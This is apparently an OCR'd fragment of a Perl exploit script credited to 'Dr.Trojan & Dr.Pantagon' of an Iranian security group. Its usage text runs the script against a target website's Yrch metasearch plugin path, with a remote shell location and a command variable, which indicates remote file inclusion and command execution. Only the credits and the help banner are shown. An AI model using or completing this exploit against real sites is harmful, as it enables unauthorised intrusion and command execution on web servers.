
and exploitet by Dr.Trojan&Dr.Pantagon

Dr.Trojan@Deltasecurity.ir

                www.DeltaSecurity.ir &  
www.Takserver.ir

#############################################
    };

}

sub usage()

{

header();

    print q

    {

#############################################
Usage:

perl Yrch!.pl  <Target website> <Shell 
Location> <CMD Variable> <-r> <-p>

<Target Website> - Path to target eg: 
www.lashiyane.org/yrch/plugins/metasearch
